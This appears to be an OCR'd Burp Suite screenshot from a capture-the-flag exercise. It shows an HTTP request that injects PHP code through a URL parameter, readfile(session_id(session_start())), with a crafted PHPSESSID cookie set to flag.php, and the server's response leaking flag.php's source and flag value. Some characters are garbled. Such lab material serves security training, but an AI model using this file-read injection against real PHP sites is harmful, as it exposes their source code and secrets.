 Request
Pretty Raw Hex \n
1 GET /?exp=readfile(session_id(session_start())); HTTP/1.1
2 Host: 78977ce9-2b98-49ae-ab58-d9864d1882a3.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests : 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Connection: close
9 Cookie: PHPSESSID=flag.php
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 24 Jul 2023 05:55:50 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length : 89
8
9 flag□□□□□<br>
<?php
10 $flag = "flag{7e182896-b6c4-4edc-b9c9-eb0cebc2fb37} ";
11 ?>
12